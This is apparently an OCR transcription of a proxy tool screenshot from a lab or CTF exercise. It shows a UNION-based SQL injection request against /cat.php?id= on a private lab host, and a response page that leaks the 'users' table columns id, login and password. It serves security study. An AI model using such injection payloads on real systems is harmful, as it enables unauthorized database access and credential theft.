 Request
Pretty Raw \n Actions
1 GET /cat.php?id=
2+UNION+SELECT+NULL,group_concat(column_name),'ccc',NULL+FROM+information_schema.columns+WHERE
+table_name='users'+LIMIT+1,1;--+ HTTP/1.1
2 Host: 192.168.56.112
3 User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:83.0) Gecko/20100101 Firefox/83.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: fr,en-US;q=0.7,en;q=0.3
6 Accept-Encoding: gzip, deflate
7 DNT: 1
? Search... 0 matches
Response
Pretty Raw Render \n Actions
48 <div id="page">
49 <div id="content">
50
51
52
53 <div class="block" id="block-text">
54 <div class="secondary-navigation">
55 <div class="content">
56 <h2 class="title">
Picture: id,login,password
</h2>
57 <div class="inner" align="center">
58 <p>
59 <img src="admin/uploads/ccc" alt="id,login,password" />
</p>